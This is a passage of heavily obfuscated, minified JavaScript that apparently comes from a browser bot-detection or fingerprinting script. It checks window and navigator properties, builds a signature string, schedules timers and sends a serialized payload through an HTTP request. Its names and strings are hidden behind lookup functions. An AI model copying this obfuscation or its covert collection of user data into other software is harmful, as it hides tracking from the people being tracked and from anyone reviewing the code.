fg()[XI(k8)],PY([],[][[]]))?fg()[XI(dFD)].apply(null,[II,Cd,vC({}),xl]):fg()[XI(JY)](vG,bV,ZY,vH)]()));}}catch(JVD){zY.splice(Dq(GGD,OE),Infinity,tPD);trD=PY(trD,In()[NY(p9)](FI,On));CLD=XF[Z7()[Dn(Pn)].apply(null,[G8,xl,vC(vC([]))])][In()[NY(R2D)](bY,JT)](G2D(CLD,DN[HV]));}C3D=vC(vC(Hm));}var W9D=XF[VE(typeof In()[NY(Ap)],'undefined')?In()[NY(WI)](vKD,TQ):In()[NY(kL)].call(null,MC,r7)][fg()[XI(tN)](vw,vC(vC([])),tT,wS)]?DN[JY]:gh;var g6D=XF[In()[NY(kL)](MC,r7)][Z7()[Dn(lKD)](SM,tC,xs)]&&jS(Z7()[Dn(lKD)].apply(null,[SM,tC,qE]),XF[In()[NY(kL)](MC,r7)])?OE:m2[FJ()[HT(V6)](lC,lC,l8)]();var drD=TU(typeof XF[fg()[XI(YS)].call(null,LI,Xh,vC(OE),Zl)][fg()[XI(wv)](hE,tp,Hg,Rn)],hY()[J6(nn)](zV,Qd,b8,MM,d7))?DN[JY]:gh;var qVD=XF[In()[NY(kL)](MC,r7)][hY()[J6(Xh)](zV,jG,lN,Yg,K8)]&&XF[In()[NY(kL)](MC,r7)][qM(typeof hY()[J6(vJ)],PY([],[][[]]))?hY()[J6(Xh)](zV,jG,bM,DI,K8):hY()[J6(OE)](jQ,xn,lC,jq,Dr)][Z7()[Dn(bA)].apply(null,[kg,xE,Hw])]?OE:gh;var q3D=XF[VE(typeof fg()[XI(TQ)],PY('',[][[]]))?fg()[XI(JY)].apply(null,[DcD,r7,lN,gh]):fg()[XI(zg)](JD,tC,nl,hM)][hY()[J6(r0)](zV,ldD,MM,RY,Kj)]?DN[JY]:gh;var wBD=XF[qM(typeof In()[NY(Ap)],PY('',[][[]]))?In()[NY(kL)].call(null,MC,r7):In()[NY(WI)].call(null,d8D,XWD)][Z7()[Dn(TV)](LC,fs,Vn)]?OE:gh;var C6D=qM(typeof XF[In()[NY(hU)](m0,LL)],VE(typeof In()[NY(JT)],'undefined')?In()[NY(WI)].call(null,MDD,OBD):In()[NY(vJ)].apply(null,[w7,Zl]))?OE:m2[VE(typeof FJ()[HT(tC)],PY('',[][[]]))?FJ()[HT(pz)](Od,XM,zfD):FJ()[HT(V6)].apply(null,[lC,DY,l8])]();var SsD=XF[In()[NY(kL)](MC,r7)][Z7()[Dn(jZD)].call(null,M7,SXD,mU)]&&ms(XF[VE(typeof In()[NY(xs)],PY([],[][[]]))?In()[NY(WI)].call(null,Pt,G4D):In()[NY(jE)](Pg,DC)][Z7()[Dn(jE)].call(null,JO,nv,vC({}))][Z7()[Dn(mO)].call(null,KM,JY,jU)].call(XF[In()[NY(kL)](MC,r7)][Z7()[Dn(jZD)](M7,SXD,RQ)])[In()[NY(Qr)](NC,sq)](VE(typeof Z7()[Dn(I3)],'undefined')?Z7()[Dn(jU)].call(null,vmD,HcD,vC(vC(OE))):Z7()[Dn(QfD)].apply(null,[A8,XM,xn])),gh)?OE:gh;var LsD=VE(typeof XF[In()[NY(kL)].call(null,MC,r7)][In()[NY(B8)].apply(null,[AT,gI])],In()[NY(ZY)].apply(null,[tPD,FM]))||VE(typeof XF[In()[NY(kL)](MC,r7)][FJ()[HT(Rn)](Dv,WI,cI)],In()[NY(ZY)].call(null,tPD,FM))||VE(typeof XF[In()[NY(kL)](MC,r7)][qM(typeof fg()[XI(YS)],PY([],[][[]]))?fg()[XI(bV)](nM,vO,HV,lT):fg()[XI(JY)].call(null,BV,CQ,xs,Iv)],In()[NY(ZY)](tPD,FM))?OE:gh;var EOD=jS(Z7()[Dn(Gd)].call(null,kK,zV,vC({})),XF[In()[NY(kL)].apply(null,[MC,r7])])?XF[In()[NY(kL)](MC,r7)][VE(typeof Z7()[Dn(xl)],'undefined')?Z7()[Dn(jU)].call(null,PXD,QxD,Wh):Z7()[Dn(Gd)](kK,zV,Qr)]:gh;var DdD=VE(typeof XF[fg()[XI(zg)].apply(null,[JD,OO,vC(OE),hM])][FJ()[HT(zL)].call(null,jU,bM,YI)],In()[NY(ZY)](tPD,FM))?OE:DN[bM];var QLD=VE(typeof XF[fg()[XI(zg)].call(null,JD,nn,N0,hM)][FJ()[HT(MZD)](w9,jU,U8)],In()[NY(ZY)](tPD,FM))?OE:DN[bM];var lsD=vC(XF[In()[NY(zV)].apply(null,[xJ,xE])][Z7()[Dn(jE)](JO,nv,Gg)][In()[NY(Rl)].call(null,IJ,N0)])?OE:gh;var r3D=jS(fg()[XI(wS)](Z8,vC(vC(gh)),mU,RQ),XF[In()[NY(kL)](MC,r7)])?DN[JY]:gh;var XvD=In()[NY(wr)](vj,mq)[fg()[XI(SO)].call(null,Rh,pT,zV,tC)](W9D,fg()[XI(hU)].apply(null,[UT,HV,wl,UL]))[fg()[XI(SO)].call(null,Rh,vC(vC({})),JY,tC)](g6D,qM(typeof J7()[IY(jE)],PY(FJ()[HT(nn)].call(null,Os,JY,V5),[][[]]))?J7()[IY(r7)].apply(null,[rz,Rl,GxD,nn,pU,Rl]):J7()[IY(pz)](tS,Cd,j2D,Wt,j2D,YS))[fg()[XI(SO)].apply(null,[Rh,nl,V6,tC])](drD,FJ()[HT(mRD)](QO,hd,Dz))[fg()[XI(SO)](Rh,MM,Vn,tC)](qVD,In()[NY(hV)].call(null,q7,tC))[VE(typeof fg()[XI(cQ)],'undefined')?fg()[XI(JY)].apply(null,[kv,lJ,jq,EC]):fg()[XI(SO)].apply(null,[Rh,tp,gh,tC])](q3D,fg()[XI(wr)](Vj,bM,vC(vC([])),cxD))[fg()[XI(SO)].call(null,Rh,qE,XM,tC)](wBD,Z7()[Dn(xl)](JO,db,Yg))[fg()[XI(SO)](Rh,jU,Td,tC)](C6D,FJ()[HT(Rv)](xl,YS,A0))[fg()[XI(SO)](Rh,Os,wl,tC)](SsD,VE(typeof J7()[IY(Cd)],PY(FJ()[HT(nn)].call(null,Os,Rn,V5),[][[]]))?J7()[IY(pz)](Gg,jq,Mj,UV,KG,JY):J7()[IY(V6)].call(null,nv,dI,tN,kL,pU,vC(vC(gh))))[fg()[XI(SO)].call(null,Rh,vJ,hs,tC)](LsD,hY()[J6(F0)](kL,dY,bV,XM,pU))[qM(typeof fg()[XI(I3)],'undefined')?fg()[XI(SO)](Rh,IL,xs,tC):fg()[XI(JY)](QV,zg,Ad,XN)](EOD,fg()[XI(hV)].call(null,c8,Wh,Vq,f6))[fg()[XI(SO)].call(null,Rh,Pn,xN,tC)](DdD,fg()[XI(tgD)](VJ,vC(vC(gh)),IL,MM))[fg()[XI(SO)].apply(null,[Rh,tC,vC({}),tC])](QLD,J7()[IY(Cd)](DC,UL,YxD,kL,pU,vC(vC(OE))))[fg()[XI(SO)](Rh,Yg,vC({}),tC)](lsD,In()[NY(tgD)](ng,Fj))[fg()[XI(SO)](Rh,ZS,ZY,tC)](r3D);var XdD;return zY.pop(),XdD=XvD,XdD;};var OlD=function(){var tQD;zY.push(WH);var NVD;return NVD=IvD()[FJ()[HT(r7)](wr,EC,AE)](function bGD(YlD){zY.push(Hd);while(OE)switch(YlD[rL()[cA(Yg)].call(null,N0,lRD,nn,Vn,xE,YS)]=YlD[In()[NY(vO)](Fz,Cb)]){case gh:YlD[rL()[cA(Yg)].call(null,CQ,lRD,nn,Vq,Hg,YS)]=gh;YlD[In()[NY(vO)](Fz,Cb)]=DN[vJ];{var plD;return plD=IvD()[In()[NY(xN)](q3,Ap)](BND()),zY.pop(),plD;}case bM:tQD=YlD[fg()[XI(V6)](PzD,DI,RQ,ZS)];XF[In()[NY(jE)](b6D,DC)][rL()[cA(nn)](N0,AUD,zV,qw,lC,vQ)](JLD,tQD[FJ()[HT(xQ)].call(null,fs,V6,CKD)],d9(Ww,[VE(typeof In()[NY(IL)],'undefined')?In()[NY(WI)].apply(null,[mG,bTD]):In()[NY(Zl)].apply(null,[kn,pg]),tQD[In()[NY(Il)](Od,cQ)]]));YlD[In()[NY(vO)].call(null,Fz,Cb)]=DN[Td];break;case YS:YlD[VE(typeof rL()[cA(Yg)],PY([],[][[]]))?rL()[cA(bM)](vC([]),sd,Hg,Hg,nn,cRD):rL()[cA(Yg)](gE,lRD,nn,jU,lJ,YS)]=YS;YlD[qM(typeof FJ()[HT(JT)],PY([],[][[]]))?FJ()[HT(cQ)].apply(null,[BB,qE,grD]):FJ()[HT(pz)](zI,vC(gh),Pb)]=YlD[FJ()[HT(JT)](WI,gY,DO)](gh);case DN[Td]:case In()[NY(r7)](FQ,p3):{var O6D;return O6D=YlD[FJ()[HT(tS)](hl,Vq,pYD)](),zY.pop(),O6D;}}zY.pop();},null,null,[[gh,DN[xN]]],XF[fg()[XI(JT)].call(null,Kj,F0,DI,lKD)]),zY.pop(),NVD;};var ddD=function(){zY.push(rqD);var B9D=ECD();if(qM(B9D,qS(OE))&&qM(B9D,XF[Z7()[Dn(Hw)](A8,Qr,ZU)][Z7()[Dn(R2D)](AJ,jq,vC(gh))])&&ms(B9D,dlD)){dlD=B9D;var ELD=IRD();var VrD=lp(Dq(B9D,ELD),DN[wl]);LdD(VrD);}zY.pop();};var zsD=function(SvD){zY.push(fq);var FpD=ms(arguments[fg()[XI(gh)](K6,qE,vO,xE)],OE)&&qM(arguments[OE],undefined)?arguments[OE]:vC(vC(m1));if(vC(FpD)||TU(SvD,null)){zY.pop();return;}sED[qM(typeof hY()[J6(UL)],PY(FJ()[HT(nn)](Os,Yg,Ar),[][[]]))?hY()[J6(RY)](Yg,JV,tp,Xh,N1D):hY()[J6(OE)].call(null,qmD,vjD,hs,Vq,pL)]=vC({});fOD=vC(vC(m1));var Q3D=SvD[In()[NY(Il)].apply(null,[TRD,cQ])];var SGD=SvD[FJ()[HT(DH)](zS,V6,j0)];var tND;if(qM(SGD,undefined)&&ms(SGD[qM(typeof fg()[XI(EwD)],'undefined')?fg()[XI(gh)](K6,rG,vC({}),xE):fg()[XI(JY)](OPD,tp,VQ,Yl)],gh)){try{var tBD=zY.length;var srD=vC(Hm);tND=XF[In()[NY(tT)].apply(null,[tv,HV])][rT()[gC(UL)](kL,RL,gI,AL,gY)](SGD);}catch(llD){zY.splice(Dq(tBD,OE),Infinity,fq);}}if(qM(Q3D,undefined)&&VE(Q3D,wv)&&qM(tND,undefined)&&tND[fg()[XI(Ap)].apply(null,[C1,lN,DY,tgD])]&&VE(tND[fg()[XI(Ap)](C1,ZU,vC(vC([])),tgD)],vC(vC({})))){fOD=vC(m1);var dOD=SqD(tUD(nED));var PGD=XF[fg()[XI(zV)](Ht,N0,vC(vC({})),V6)](G2D(x8D(),z4D),jE);if(qM(dOD,undefined)&&vC(XF[Z7()[Dn(DY)](qJ,G9,UL)](dOD))&&ms(dOD,DN[bM])){if(qM(tLD[Z7()[Dn(lC)].apply(null,[SC,mU,SO])],undefined)){XF[rT()[gC(mO)](vJ,V6,vO,DZD,lJ)](tLD[Z7()[Dn(lC)](SC,mU,zS)]);}if(ms(PGD,gh)&&ms(dOD,PGD)){tLD[Z7()[Dn(lC)](SC,mU,hg)]=XF[In()[NY(kL)](bE,r7)][rT()[gC(Vq)](jE,nJ,Qr,GRD,tp)](function(){OpD();},lp(Dq(dOD,PGD),z4D));}else{tLD[VE(typeof Z7()[Dn(R2D)],PY('',[][[]]))?Z7()[Dn(jU)](jg,HO,YS):Z7()[Dn(lC)](SC,mU,lJ)]=XF[In()[NY(kL)].call(null,bE,r7)][rT()[gC(Vq)](jE,nJ,ZY,GRD,vC([]))](function(){OpD();},lp(tqD,z4D));}}}zY.pop();if(fOD){TED();}};var q7D=function(){zY.push(mJD);var IpD=vC({});var JdD=ms(gH(tLD[Z7()[Dn(B8)].call(null,zDD,jG,ZU)],YLD),gh)||ms(gH(tLD[Z7()[Dn(B8)].apply(null,[zDD,jG,lN])],LVD),gh)||ms(gH(tLD[Z7()[Dn(B8)](zDD,jG,vC(vC(gh)))],l7D),gh)||ms(gH(tLD[Z7()[Dn(B8)](zDD,jG,JT)],QrD),gh);var S6D=ms(gH(tLD[Z7()[Dn(B8)].call(null,zDD,jG,vC([]))],KpD),gh);if(VE(tLD[rL()[cA(UL)].call(null,LL,f9,KT,zV,DI,CL)],vC({}))&&S6D){tLD[rL()[cA(UL)](vC(vC([])),f9,KT,Vn,vJ,CL)]=vC(vC({}));IpD=vC(vC(Hm));}tLD[Z7()[Dn(B8)](zDD,jG,tT)]=gh;var PsD=g4D();PsD[In()[NY(Dv)](nj,IL)](rL()[cA(IL)].apply(null,[vJ,Hb,nn,vC(vC({})),RQ,vS]),V6D,vC(vC([])));PsD[In()[NY(zA)].apply(null,[kmD,zA])]=function(){pBD&&pBD(PsD,IpD,JdD);};var sVD=XF[In()[NY(tT)](GOD,HV)][hY()[J6(ZU)](Hg,AV,gE,hg,MJD)](pGD);var L3D=Z7()[Dn(jH)](h9,UL,Cd)[fg()[XI(SO)].call(null,UvD,EJ,V6,tC)](sVD,Z7()[Dn(EwD)](bd,Xh,jE));PsD[In()[NY(vQ)](OA,DI)](L3D);zY.pop();};var ALD=function(NrD){if(NrD)return vC(vC({}));var NvD=A0D();var QsD=NvD&&NvD[DN[tp]];return QsD&&zTD(QsD);};var OpD=function(){zY.push(AC);tLD[fg()[XI(k8)].apply(null,[zn,Nn,tT,r0])]=vC([]);zY.pop();IdD(vC(vC(Hm)));};var l4D=TMD[m1];var UkD=TMD[Hm];var A5D=TMD[X2];var vlD=function(KvD){"@babel/helpers - typeof";zY.push(wS);vlD=TU(In()[NY(ZY)](wS,FM),typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,Ad,hd,CL])])&&TU(fg()[XI(DY)](QU,EJ,Vn,bV),typeof XF[hY()[J6(gh)].apply(null,[zV,PQ,hs,Vn,CL])][FJ()[HT(vO)].apply(null,[JT,wl,VC])])?function(Kq){return Y3.apply(this,[cD,arguments]);}:function(ks){return Y3.apply(this,[Yx,arguments]);};var ClD;return zY.pop(),ClD=vlD(KvD),ClD;};var U8D=function(){"use strict";var Z9D=function(NRD,lcD,BZD){return KDD.apply(this,[KX,arguments]);};var JpD=function(p7D,g3D,G7D,DQD){zY.push(AQ);var O9D=g3D&&Np(g3D[Z7()[Dn(jE)].call(null,YT,nv,ZU)],BGD)?g3D:BGD;var OvD=XF[In()[NY(jE)](UQ,DC)][FJ()[HT(KT)](ZU,jU,BT)](O9D[Z7()[Dn(jE)](YT,nv,JT)]);var gqD=new HGD(DQD||[]);UND(OvD,J7()[IY(Hg)](IL,tS,z5D,YS,Nv,RY),d9(Ww,[fg()[XI(vJ)](g0,vC(OE),qp,pT),xsD(p7D,G7D,gqD)]));var jqD;return zY.pop(),jqD=OvD,jqD;};var BGD=function(){};var VGD=function(){};var hpD=function(){};var MND=function(xLD,zVD){function vvD(VVD,sQD,IQD,UqD){var N7D=Y3(zF,[xLD[VVD],xLD,sQD]);zY.push(lmD);if(qM(Z7()[Dn(hd)](c8,gY,vO),N7D[fg()[XI(ZU)](SI,vC({}),lN,hv)])){var HpD=N7D[fg()[XI(xN)].call(null,VC,UL,F0,IG)],TBD=HpD[fg()[XI(vJ)].apply(null,[C0,zS,ZY,pT])];var HlD;return HlD=TBD&&TU(FJ()[HT(vJ)].call(null,jH,JT,mn),vlD(TBD))&&dGD.call(TBD,FJ()[HT(rG)](Bl,rG,F6))?zVD[FJ()[HT(DY)].call(null,pz,N0,fC)](TBD[FJ()[HT(rG)].apply(null,[Bl,vC(vC([])),F6])])[fg()[XI(Td)].apply(null,[Fh,wl,vC([]),Fj])](function(klD){zY.push(EJ);vvD(In()[NY(vO)](qQ,Cb),klD,IQD,UqD);zY.pop();},function(T3D){zY.push(YMD);vvD(Z7()[Dn(hd)].apply(null,[LT,gY,vJ]),T3D,IQD,UqD);zY.pop();}):zVD[FJ()[HT(DY)](pz,vC([]),fC)](TBD)[qM(typeof fg()[XI(kL)],'undefined')?fg()[XI(Td)](Fh,mU,bV,Fj):fg()[XI(JY)].apply(null,[DV,Td,qp,Iv])](function(WLD){zY.push(qN);HpD[fg()[XI(vJ)](EO,ZS,XM,pT)]=WLD,IQD(HpD);zY.pop();},function(zOD){zY.push(f7D);var GVD;return GVD=vvD(VE(typeof Z7()[Dn(W8)],PY('',[][[]]))?Z7()[Dn(jU)].apply(null,[IA,cJD,qp]):Z7()[Dn(hd)].apply(null,[FE,gY,xN]),zOD,IQD,UqD),zY.pop(),GVD;}),zY.pop(),HlD;}UqD(N7D[fg()[XI(xN)](VC,lT,bM,IG)]);zY.pop();}var jQD;zY.push(Zz);UND(this,J7()[IY(Hg)](Qr,rz,z5D,YS,v7D,xn),d9(Ww,[fg()[XI(vJ)](NC,JT,vC(vC(OE)),pT),function xBD(DND,nlD){var kqD=function(){return new zVD(function(KND,sBD){vvD(DND,nlD,KND,sBD);});};zY.push(GFD);var ZrD;return ZrD=jQD=jQD?jQD[fg()[XI(Td)](bC,vC(vC([])),EC,Fj)](kqD,kqD):kqD(),zY.pop(),ZrD;}]));zY.pop();};var Q9D=function(Qt){return KDD.apply(this,[X2,arguments]);};var U3D=function(tb){return KDD.apply(this,[GK,arguments]);};var HGD=function(qdD){zY.push(EjD);this[In()[NY(DY)].apply(null,[dn,XN])]=[d9(Ww,[hY()[J6(Pn)].apply(null,[zV,fv,F0,Wh,O1D]),fg()[XI(CQ)](RE,bV,rG,Sq)])],qdD[In()[NY(Rl)].call(null,zM,N0)](Q9D,this),this[qM(typeof fg()[XI(V6)],PY('',[][[]]))?fg()[XI(tS)].call(null,UM,vC({}),bM,VQ):fg()[XI(JY)](G9,vC(OE),vC(vC(gh)),hzD)](vC(gh));zY.pop();};var cGD=function(JOD){zY.push(Xh);if(JOD||VE(FJ()[HT(nn)](Os,vC(vC(gh)),DwD),JOD)){var KQD=JOD[DLD];if(KQD){var S9D;return zY.pop(),S9D=KQD.call(JOD),S9D;}if(TU(In()[NY(ZY)](Xh,FM),typeof JOD[In()[NY(vO)](APD,Cb)])){var jlD;return zY.pop(),jlD=JOD,jlD;}if(vC(XF[VE(typeof Z7()[Dn(kL)],'undefined')?Z7()[Dn(jU)].call(null,mq,R6D,JT):Z7()[Dn(DY)](s6D,G9,JT)](JOD[fg()[XI(gh)].apply(null,[ZdD,vC(OE),vC([]),xE])]))){var BqD=qS(DN[JY]),B6D=function BQD(){zY.push(xwD);for(;nd(++BqD,JOD[fg()[XI(gh)].call(null,MY,N0,lT,xE)]);)if(dGD.call(JOD,BqD)){var jvD;return BQD[fg()[XI(vJ)](P6,wl,xs,pT)]=JOD[BqD],BQD[rT()[gC(Pn)].call(null,nn,jU,vO,YN,xE)]=vC(OE),zY.pop(),jvD=BQD,jvD;}BQD[fg()[XI(vJ)](P6,Xh,XM,pT)]=rvD;BQD[rT()[gC(Pn)](nn,jU,Ad,YN,pT)]=vC(gh);var f6D;return zY.pop(),f6D=BQD,f6D;};var E9D;return E9D=B6D[In()[NY(vO)].call(null,APD,Cb)]=B6D,zY.pop(),E9D;}}throw new (XF[Z7()[Dn(jq)](OBD,Rl,vC([]))])(PY(vlD(JOD),qM(typeof fg()[XI(V6)],PY('',[][[]]))?fg()[XI(IL)].call(null,JM,IL,Fj,V9):fg()[XI(JY)].apply(null,[QO,KT,dI,cQ])));};zY.push(FzD);U8D=function OsD(){return N3D;};var rvD;var N3D={};var vdD=XF[In()[NY(jE)].call(null,hG,DC)][Z7()[Dn(jE)](Qn,nv,wl)];var dGD=vdD[FJ()[HT(MM)](LkD,rG,Og)];var UND=XF[In()[NY(jE)].call(null,hG,DC)][Z7()[Dn(ZY)].call(null,fE,gI,RQ)]||function(RS,dl,kq){return Y3.apply(this,[Uf,arguments]);};var ROD=TU(In()[NY(ZY)].apply(null,[FzD,FM]),typeof XF[qM(typeof hY()[J6(kL)],'undefined')?hY()[J6(gh)].call(null,zV,PQ,gI,wl,WV):hY()[J6(OE)](N1D,kL,RY,DC,Eh)])?XF[hY()[J6(gh)](zV,PQ,Cd,vC(gh),WV)]:{};var DLD=ROD[FJ()[HT(vO)](JT,SO,Q6)]||(qM(typeof fg()[XI(mO)],PY('',[][[]]))?fg()[XI(mO)].call(null,M5,Pn,rz,N0):fg()[XI(JY)](BV,vC(vC(OE)),vC({}),rr));var T6D=ROD[In()[NY(ZU)](Y3D,r6)]||FJ()[HT(Rl)](zV,jU,wI);var s3D=ROD[VE(typeof rL()[cA(bM)],PY([],[][[]]))?rL()[cA(bM)].call(null,F0,TG,SS,Rl,b8,qjD):rL()[cA(gh)](jE,Jr,Pn,k8,pz,Cb)]||(VE(typeof fg()[XI(vJ)],PY('',[][[]]))?fg()[XI(JY)](GQ,zg,vC(gh),s2D):fg()[XI(xs)](QN,Cd,Fj,r7));try{var r7D=zY.length;var CpD=vC(Hm);Z9D({},FJ()[HT(nn)](Os,DY,pD));}catch(PdD){zY.splice(Dq(r7D,OE),Infinity,FzD);Z9D=function(pS,jA,XL){return Y3.apply(this,[lk,arguments]);};}N3D[qM(typeof rT()[gC(gh)],'undefined')?rT()[gC(jE)](nn,qw,xs,H7,vC(gh)):rT()[gC(KT)](BL,dYD,tp,tlD,vC(vC(gh)))]=JpD;var TOD=In()[NY(Ad)].call(null,gM,mU);var XQD=In()[NY(hd)].call(null,sz,Gg);var xvD=Z7()[Dn(tp)](x6,XH,vC(vC({})));var OQD=fg()[XI(HV)].apply(null,[hn,gh,hs,zA]);var hsD={};var AlD={};Z9D(AlD,DLD,function(){return Y3.apply(this,[GK,arguments]);});var KlD=XF[VE(typeof In()[NY(gh)],PY([],[][[]]))?In()[NY(WI)].apply(null,[Hb,m8D]):In()[NY(jE)](hG,DC)][In()[NY(tp)].call(null,Hn,xQ)];var TvD=KlD&&KlD(KlD(cGD([])));TvD&&qM(TvD,vdD)&&dGD.call(TvD,DLD)&&(AlD=TvD);var SQD=hpD[Z7()[Dn(jE)].apply(null,[Qn,nv,VQ])]=BGD[Z7()[Dn(jE)](Qn,nv,k8)]=XF[VE(typeof In()[NY(jU)],'undefined')?In()[NY(WI)](LV,zS):In()[NY(jE)](hG,DC)][FJ()[HT(KT)].apply(null,[ZU,lC,vn])](AlD);function gQD(sdD){zY.push(WvD);[In()[NY(vO)](I6,Cb),Z7()[Dn(hd)](EM,gY,rG),J7()[IY(jE)].call(null,B8,vC(vC(OE)),LmD,zV,WS,vC(gh))][In()[NY(Rl)](U6,N0)](function(dQD){Z9D(sdD,dQD,function(IqD){zY.push(EKD);var gND;return gND=this[J7()[IY(Hg)](ZY,lN,z5D,YS,s8,Xh)](dQD,IqD),zY.pop(),gND;});});zY.pop();}function xsD(xQD,FlD,VdD){var AdD=TOD;return function(CsD,k9D){zY.push(C3);if(VE(AdD,xvD))throw new (XF[Z7()[Dn(W8)](j6,Gv,Vq)])(In()[NY(rG)](fXD,YV));if(VE(AdD,OQD)){if(VE(Z7()[Dn(hd)](K7,gY,EJ),CsD))throw k9D;var UdD;return UdD=d9(Ww,[fg()[XI(vJ)](Ah,lT,xE,pT),rvD,qM(typeof rT()[gC(vJ)],'undefined')?rT()[gC(Pn)](nn,jU,tT,CMD,xE):rT()[gC(KT)](F8D,Vn,RQ,LZD,r7),vC(gh)]),zY.pop(),UdD;}for(VdD[fg()[XI(r7)](O0,vJ,rG,s2D)]=CsD,VdD[fg()[XI(xN)](YYD,Rl,HV,IG)]=k9D;;){var AQD=VdD[rL()[cA(WI)].call(null,vC(gh),CMD,pz,vC(vC(OE)),Gv,glD)];if(AQD){var G6D=PND(AQD,VdD);if(G6D){if(VE(G6D,hsD))continue;var rQD;return zY.pop(),rQD=G6D,rQD;}}if(VE(In()[NY(vO)].call(null,gn,Cb),VdD[fg()[XI(r7)](O0,Rl,Ad,s2D)]))VdD[VE(typeof fg()[XI(xs)],PY([],[][[]]))?fg()[XI(JY)](CqD,xN,Rl,dYD):fg()[XI(V6)](Qg,ZS,RQ,ZS)]=VdD[FJ()[HT(mO)](dFD,zV,sY)]=VdD[fg()[XI(xN)](YYD,vC(vC([])),tp,IG)];else if(VE(Z7()[Dn(hd)](K7,gY,gI),VdD[VE(typeof fg()[XI(pz)],PY([],[][[]]))?fg()[XI(JY)](hI,hd,jU,t3D):fg()[XI(r7)].apply(null,[O0,qw,hd,s2D])])){if(VE(AdD,TOD))throw AdD=OQD,VdD[fg()[XI(xN)](YYD,hg,vC(vC({})),IG)];VdD[FJ()[HT(xs)].call(null,hxD,lN,Zj)](VdD[fg()[XI(xN)](YYD,XM,nl,IG)]);}else VE(qM(typeof J7()[IY(kL)],PY(FJ()[HT(nn)](Os,dI,qQ),[][[]]))?J7()[IY(jE)](HV,V6,LmD,zV,jXD,vC(OE)):J7()[IY(pz)](qp,vC(vC(OE)),E9,IwD,BH,gI),VdD[fg()[XI(r7)](O0,lT,MM,s2D)])&&VdD[qM(typeof rL()[cA(nn)],PY([],[][[]]))?rL()[cA(ZY)].apply(null,[OE,nN,zV,Hw,CQ,EL]):rL()[cA(bM)](Ol,OPD,S9,IL,dI,FcD)](J7()[IY(jE)](lN,Vn,LmD,zV,jXD,Ol),VdD[VE(typeof fg()[XI(vJ)],PY([],[][[]]))?fg()[XI(JY)](NJ,hg,mU,xL):fg()[XI(xN)](YYD,vC(gh),Nn,IG)]);AdD=xvD;var fLD=Y3(zF,[xQD,FlD,VdD]);if(VE(Z7()[Dn(Ad)].call(null,m7,xs,vO),fLD[fg()[XI(ZU)](H5,DI,nv,hv)])){if(AdD=VdD[rT()[gC(Pn)](nn,jU,lT,CMD,mO)]?OQD:XQD,VE(fLD[fg()[XI(xN)].apply(null,[YYD,vC({}),Gg,IG])],hsD))continue;var ULD;return ULD=d9(Ww,[fg()[XI(vJ)](Ah,OO,Vn,pT),fLD[fg()[XI(xN)].apply(null,[YYD,vO,vC(vC(gh)),IG])],rT()[gC(Pn)](nn,jU,xs,CMD,Wh),VdD[rT()[gC(Pn)](nn,jU,nl,CMD,B8)]]),zY.pop(),ULD;}VE(Z7()[Dn(hd)](K7,gY,OE),fLD[VE(typeof fg()[XI(HV)],'undefined')?fg()[XI(JY)](Rz,Yg,Os,Ol):fg()[XI(ZU)].apply(null,[H5,ZU,rz,hv])])&&(AdD=OQD,VdD[fg()[XI(r7)](O0,vO,gY,s2D)]=VE(typeof Z7()[Dn(DY)],'undefined')?Z7()[Dn(jU)].call(null,O7D,XZD,Rl):Z7()[Dn(hd)].call(null,K7,gY,rz),VdD[fg()[XI(xN)](YYD,YS,qE,IG)]=fLD[fg()[XI(xN)](YYD,qw,b8,IG)]);}zY.pop();};}function PND(cvD,bQD){zY.push(PJD);var GBD=bQD[fg()[XI(r7)](fz,mO,vJ,s2D)];var vsD=cvD[FJ()[HT(vO)](JT,rG,Lz)][GBD];if(VE(vsD,rvD)){var h9D;return bQD[rL()[cA(WI)](vC(gh),bS,pz,Ol,xN,glD)]=null,VE(Z7()[Dn(hd)].apply(null,[Rj,gY,rz]),GBD)&&cvD[FJ()[HT(vO)](JT,RU,Lz)][J7()[IY(jE)].call(null,tp,k8,LmD,zV,jg,jU)]&&(bQD[qM(typeof fg()[XI(WI)],'undefined')?fg()[XI(r7)].call(null,fz,hd,JY,s2D):fg()[XI(JY)](RFD,ZY,hd,jmD)]=qM(typeof J7()[IY(Hg)],PY([],[][[]]))?J7()[IY(jE)](wl,qp,LmD,zV,jg,CQ):J7()[IY(pz)](Td,KT,PU,tlD,kXD,MM),bQD[fg()[XI(xN)].call(null,vXD,RQ,Td,IG)]=rvD,PND(cvD,bQD),VE(Z7()[Dn(hd)](Rj,gY,xE),bQD[fg()[XI(r7)].apply(null,[fz,ZU,Fj,s2D])]))||qM(J7()[IY(jE)](Hg,vC(vC(gh)),LmD,zV,jg,vJ),GBD)&&(bQD[fg()[XI(r7)].apply(null,[fz,xE,Yg,s2D])]=VE(typeof Z7()[Dn(UL)],PY([],[][[]]))?Z7()[Dn(jU)](fq,gFD,Xh):Z7()[Dn(hd)].apply(null,[Rj,gY,vC(gh)]),bQD[fg()[XI(xN)](vXD,vC({}),gI,IG)]=new (XF[Z7()[Dn(jq)](Tz,Rl,xN)])(PY(PY(Z7()[Dn(vO)](JQ,VL,rG),GBD),rL()[cA(MM)](Vn,FFD,pz,Yg,xE,bG)))),zY.pop(),h9D=hsD,h9D;}var YrD=Y3(zF,[vsD,cvD[FJ()[HT(vO)](JT,MM,Lz)],bQD[VE(typeof fg()[XI(wl)],PY('',[][[]]))?fg()[XI(JY)](xPD,wl,vC(vC(OE)),phD):fg()[XI(xN)](vXD,vC(vC(OE)),wl,IG)]]);if(VE(Z7()[Dn(hd)].call(null,Rj,gY,VQ),YrD[fg()[XI(ZU)].call(null,D0,tC,vC(vC([])),hv)])){var Y9D;return bQD[VE(typeof fg()[XI(RY)],PY('',[][[]]))?fg()[XI(JY)](LB,vC({}),lT,rr):fg()[XI(r7)](fz,ZY,gY,s2D)]=Z7()[Dn(hd)](Rj,gY,Gg),bQD[fg()[XI(xN)].apply(null,[vXD,SO,ZU,IG])]=YrD[VE(typeof fg()[XI(wl)],'undefined')?fg()[XI(JY)](qv,vC([]),vC(vC([])),rV):fg()[XI(xN)](vXD,hs,VQ,IG)],bQD[rL()[cA(WI)](zS,bS,pz,vC(OE),hs,glD)]=null,zY.pop(),Y9D=hsD,Y9D;}var qLD=YrD[VE(typeof fg()[XI(Hg)],'undefined')?fg()[XI(JY)].call(null,sFD,vC(vC({})),rG,dgD):fg()[XI(xN)](vXD,vC(gh),nn,IG)];var mrD;return 